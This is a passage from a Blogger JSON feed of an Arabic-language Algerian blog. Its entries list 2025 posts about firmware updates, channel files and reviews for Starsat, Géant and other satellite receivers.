Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhadS3H13_fn3vlREOu2XI89j3pf_Lfkzban2_j4purYVyelfqCb0tg92Ip1ZangX2Nx5be-7r5WIxHWhG2r_zzQ1PuA3bRyl3Ip4Iai-kotbB-8J8kbWkLLeCUDTZ_UY96hIxHxWaoF7LH4Pp5h8tivPT-xuxREO-D0U3JCxZxIVuqlDnX7q0Z7x8M9aEQ\/s72-w640-h360-c\/TIGER%20ONE%20BILLION%20V1%20PRO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2509997423755923045"},"published":{"$t":"2025-06-22T18:05:00.003+01:00"},"updated":{"$t":"2025-06-22T18:05:17.398+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SR-200HD EXTREME 4K"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------------------------------موقع "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2509997423755923045\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/4k-starsat-22-06-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2509997423755923045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2509997423755923045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/4k-starsat-22-06-2025.html","title":"تحديثات جديدة لأجهزة ستارسات 4K STARSAT بتاريخ 22-06-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8627303828014381950"},"published":{"$t":"2025-06-04T18:24:00.006+01:00"},"updated":{"$t":"2025-06-04T18:24:45.014+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;-----------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8627303828014381950\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html","title":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7064887075841204340"},"published":{"$t":"2025-05-25T18:55:00.005+01:00"},"updated":{"$t":"2025-06-01T19:54:34.138+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZA 100 HD EXTREME"}],"title":{"type":"text","$t":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME المراجعة الكاملة"},"summary":{"type":"text","$t":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME\u0026nbsp;\u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;-----------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7064887075841204340\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/05\/starsat-za-100-hd-extreme.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7064887075841204340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7064887075841204340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/05\/starsat-za-100-hd-extreme.html","title":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME المراجعة الكاملة"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPDoWKwba8EHpoX7P4BjGvOpY_8srSlC9ThuGIDn2yXcvPl0S_bPsNI6ZD56KVpx8Rks29a7whT770bOl9k0iRRKfv9NjOcgCnTYgv368X493cXpsBLB7Z6AWx-ucqe2ALYr7lEEAlz2qEse_14N9Xfs4PBmhlI-v6WmURo9jfrDJYE8Wwfp_2E-Tswva\/s72-w640-h537-c\/STARSAT%20ZA%20100%20HD%20EXTREME.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3873696241780729116"},"published":{"$t":"2025-04-21T23:24:00.007+01:00"},"updated":{"$t":"2025-04-24T18:22:06.001+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LEVEL H8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;مراجعة جهاز ليفل لأول مرة بالجزائر\u0026nbsp;\u0026nbsp;LEVEL H8السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3873696241780729116\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html","title":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"}],"author":[{"name":{"$t":"Tatouf Dz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03630333590583989901"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3C91eWl8P8W-rfjZHkWX10GA0874kyXHlG8UYOhHPxysx8pAZiecs3UNeGMyOiSiV-Bzph9Wb-qtjAeWMcQOOjZtNFr6UkQeWcfvx3U6oogDuDA_i9QUxN6vgzSc\/s220\/38637506_1593474784112653_1323706038704144384_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj91gUvRsAGh8_OIdxzzPj3tGHmNSdXhc1tybpeddOZwRgEqJPg3iplANMrfqvcdn6a2qXRa9p2my5DgQqVbf0lO66jKYR9_KxyHhPg7aDvIwWwKFM7an0507TDv9KvwcgW4yhiWy9eKacHfC4Z1juh3pxVupwCfHe5nvN6xWRCl-ZwEiHuKlldFUbD\/s72-w640-h360-c\/LEVEL%20H8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-532759271512758249"},"published":{"$t":"2025-04-20T20:23:00.004+01:00"},"updated":{"$t":"2025-10-19T12:49:36.486+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR T15"}],"title":{"type":"text","$t":"ملف قنوات مرتب للوافد الجديد STAR T15"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; STAR T15 ملف قنوات مرتب للوافد الجديد\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;-------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/532759271512758249\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html","title":"ملف قنوات مرتب للوافد الجديد STAR T15"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3q2NU2dRQlK6ZrMpiv9Tp2VFxLu5k3j2iipTmUaXy1LQqK99D9JVOOkK89l2dSJmr974IuCaOHgOADEbp590Y4uZQxaHiw-kGbI3HbhYuqL6-mqdqMWGXfK4Bl7Xm5N10CLhU5mT1S6R3hux57ElzXfTB2Xv3J4ivqQLXQqFg6WRYkP9YNm3amQOfBMbd\/s72-w400-h400-c\/STAR%20T15.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3506870093271573778"},"published":{"$t":"2025-02-11T15:32:00.003+01:00"},"updated":{"$t":"2025-04-20T20:27:46.952+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "},"summary":{"type":"text","$t":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات جيون "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3506870093271573778\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html","title":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7899101637362573108"},"published":{"$t":"2025-02-08T11:28:00.005+01:00"},"updated":{"$t":"2025-04-20T19:39:41.255+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX200 PLATINUM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RS 11 SUPREME"}],"title":{"type":"text","$t":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7899101637362573108\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html","title":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggsl5WygikiopGI5vxZki8NfB155lM-SUhRTtoglDGblpS17K8qXFjEU78i2kwcvlhQ3gFOeoRcjtUJim78oBDXqrOmdkd08Cu6DrR0BI2-M8XKNoh3wOpycMnxx5cXFjpqjvufnhRjqtWhuBm4W8Yijwhzdx2ObZ4k5rlVzftTQdCR6Dn7ycsNDSbCRNJ\/s72-w300-h400-c\/GEANT%20FUNCUM%20SW%202.16.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2364988886073730082"},"published":{"$t":"2025-02-05T18:12:00.004+01:00"},"updated":{"$t":"2025-02-05T18:12:48.109+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX 300 MINI HYBRID PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2364988886073730082\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html","title":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8316722084055640613"},"published":{"$t":"2025-01-28T20:34:00.004+01:00"},"updated":{"$t":"2025-01-28T20:49:28.888+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"STARNET"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TWIN 4000 PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة"}],"title":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"},"summary":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------.مراجعة جهاز ستارنت\u0026nbsp;STARNET 4000 TWIN PLUS💥 المواصفات-----------------------👈 جهاز استقبال "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8316722084055640613\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html","title":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/NEWW.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1888787537942176310"},"published":{"$t":"2025-01-16T00:43:00.004+01:00"},"updated":{"$t":"2025-04-20T19:43:14.667+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN 